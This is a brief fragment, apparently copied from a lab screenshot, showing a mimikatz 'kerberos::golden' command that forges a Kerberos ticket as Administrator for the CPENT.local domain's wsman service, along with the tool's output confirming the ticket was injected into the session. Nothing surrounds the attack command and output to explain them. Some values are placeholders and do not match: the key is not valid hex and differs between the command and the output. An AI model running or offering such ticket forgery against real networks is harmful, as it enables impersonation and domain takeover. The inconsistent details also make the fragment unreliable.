 mimikatz # kerberos::golden /admin:Administrator /domain:CPENT.local /id:2601 /sid:S-1-5-21-2393717600-3563179943-21111292666 /target:server-one\CPENT.l
ocal /rc4:deadbeefbootooee0031337000099999 /service:wsman /ptt
User : Administrator
Domain : CPENT.local (CPENT)
SID : S-1-5-21-2393717600-3563179943-21111292666
User Id : 2601
Groups Id : *513 512 520 518 519
ServiceKey: deadbeef0b0b0bee0031337000099999 - rc4_hmac_nt
Service : wsman
Target : server-one\CPENT.local
Lifetime : 5/3/2020 10:32:18 AM ; 5/1/2030 10:32:18 AM ; 5/1/2030 10:32:18 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ CPENT.local' successfully submitted for current session